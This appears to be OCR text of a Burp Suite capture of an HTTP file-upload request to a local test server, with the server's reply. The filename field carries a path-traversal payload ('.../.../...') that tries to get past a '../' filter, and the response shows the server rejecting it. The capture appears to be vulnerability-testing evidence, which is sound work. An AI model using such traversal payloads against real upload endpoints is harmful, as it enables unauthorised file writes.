 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.1.7:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------340986766936528955923198708762
8 Content-Length: 274
9 Origin: http://192.168.1.7:8091
0 Connection: close
1 Referer: http://192.168.1.7:8091/upload.html
2 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525
; JSESSIONID=A6931C99ECBE9C6D732F30782E4D0279
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------340986766936528955923198708762
6 Content-Disposition: form-data; name="file"; filename=".../.../.../.../.../.../.../.../.../.../.../.../root.png
"
7 Content-Type: image/jpeg
8
9 asdfgh
0 -----------------------------340986766936528955923198708762--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Sun, 04 Jun 2023 05:22:38 GMT
5 Connection: close
6
7 不允许包含../